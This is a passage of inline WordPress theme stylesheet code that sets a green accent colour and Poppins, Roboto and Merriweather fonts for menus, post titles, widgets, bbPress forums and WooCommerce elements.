    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #007000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #007000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #007000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #007000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #007000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #007000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #007000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #007000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #007000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 112, 0, 0.7);
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Poppins;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Poppins;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Poppins;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Poppins;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Poppins;
	
    }



	
    body, p {
    	font-family:Roboto;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #007000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #007000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #007000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #007000;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Poppins;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Poppins;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:Poppins;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Poppins;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Poppins;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Poppins;
	font-weight:500;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Poppins;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Poppins;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Poppins;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Poppins;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Source Sans Pro";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Merriweather;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Merriweather;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Poppins;
	
    }
    
    .td-post-content h2 {
        font-family:Poppins;
	
    }
    
    .td-post-content h3 {
        font-family:Poppins;
	
    }
    
    .td-post-content h4 {
        font-family:Poppins;
	
    }
    
    .td-post-content h5 {
        font-family:Poppins;
	
    }
    
    .td-post-content h6 {
        font-family:Poppins;
	
    }
    
    
    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Roboto;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Roboto;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Poppins;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Roboto;
	
    }
    
    .post .td-post-share-title {
        font-family:Roboto;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Poppins;
	
    }


    
	.td-sub-footer-menu ul li a {
		font-family:Roboto;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Roboto;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Roboto;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Poppins;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Poppins;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Poppins;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Poppins;
	
	}
	
    .category .td-category a {
    	font-family:Roboto;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #007000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #007000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #007000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #007000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #007000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #007000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #007000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #007000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #007000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #007000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #007000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #007000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #007000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
